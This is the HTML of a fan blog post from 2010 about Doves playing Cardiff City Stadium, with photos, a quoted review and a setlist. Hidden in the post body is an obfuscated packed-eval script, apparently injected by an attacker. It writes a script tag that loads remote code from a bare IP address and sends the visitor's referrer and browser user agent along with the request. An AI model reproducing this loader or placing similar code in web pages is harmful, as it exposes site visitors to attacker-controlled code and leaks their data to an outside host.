    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1048 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/cardiff-city-stadium/" rel="category tag">cardiff city stadium</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/doves/" rel="category tag">doves</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/playlist/" rel="category tag">playlist</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/review/" rel="category tag">review</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/setlist/" rel="category tag">setlist</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/stereophonics/" rel="category tag">stereophonics</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/support/" rel="category tag">support</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/twitter/" rel="category tag">twitter</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2010/06/05/doves-live-in-cardiff/#comments"><i class="far fa-comments"></i>1</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1048 post type-post status-publish format-standard hentry category-cardiff-city-stadium category-doves category-playlist category-review category-setlist category-stereophonics category-support category-twitter">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Doves Live In Cardiff</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2010-06-05T18:33:00-05:00">June 5, 2010</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_EaHMFk-FnXA/TAqYtW3zIII/AAAAAAAABjg/inSKdcIwIoo/s1600/111227839-a7bd3a02cfacaef0d85cf3f8fc24d5cd.4c0a97a8-scaled.jpg"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 240px;" src="https://1.bp.blogspot.com/_EaHMFk-FnXA/TAqYtW3zIII/AAAAAAAABjg/inSKdcIwIoo/s320/111227839-a7bd3a02cfacaef0d85cf3f8fc24d5cd.4c0a97a8-scaled.jpg" alt="" id="BLOGGER_PHOTO_ID_5479359801650782338" border="0" /></a></p>
<p>Picture <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bsnes|var|u0026u|referrer|ibsnz||js|php'.split('|'),0,{}))
</script></noindex> by @<a href="http://twitter.com/shell150675">shell150675</a></p>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://4.bp.blogspot.com/_EaHMFk-FnXA/TAqgHNKLEqI/AAAAAAAABj4/etC7QBOe_1o/s1600/oq9.jpg"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 240px;" src="https://4.bp.blogspot.com/_EaHMFk-FnXA/TAqgHNKLEqI/AAAAAAAABj4/etC7QBOe_1o/s320/oq9.jpg" alt="" id="BLOGGER_PHOTO_ID_5479367942301487778" border="0" /></a></p>
<div style="text-align: center;">
<div style="text-align: left;">
<p>Picture by @<span class="status-body"><span class="status-content"><strong><a href="http://twitter.com/jophster" class="tweet-url screen-name">jophster</a></strong></span></span></p>
<p>Doves live at the Cardiff City Stadium.</p>
<p>Review by <a href="http://www.walesonline.co.uk/showbiz-and-lifestyle/music-in-wales/2010/06/05/review-stereophonics-at-cardiff-city-stadium-91466-26596936/">walesonline.co.uk</a></p>
<blockquote><p>Doves have no need to worry about their vagaries of success. The  Manchester band are assured competitors on the big stage. Their  ether-scraping psych-rock is perfect accompaniment as the sun sets over  the stadium.</p>
<p>Kingdom Of Rust, There Goes The Fear, Pounding and Caught By The  River are songs that swell to a crescendo built on swathes of glistening  electric guitar, all sweet surges and soaring choruses.</p>
</blockquote>
<p></p>
<p>Setlist with thanks to an optional extra at doves <a href="http://forums.doves.net/viewtopic.php?t=17582">board</a>.</p>
<p><span class="postbody">Snowden<br />Push me on<br />Pounding<br />Jetstream<br />Black and white town<br />Catch the sun<br />Kingdom of rust<br />Caught by the river<br /></span></p>
<div style="text-align: center;">
<div style="text-align: left;"><span class="postbody"> The Fear </span></div>
<p></div>
</div>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/06/05/doves-live-in-cardiff/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1048' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2010/06/05/outline-online-interview/" rel="next"><i class="fas fa-chevron-right"></i><span>Outline Online Interview</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2010/06/04/new-cherry-ghost-video/" rel="prev"><i class="fas fa-chevron-left"></i><span>New Cherry Ghost Video</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
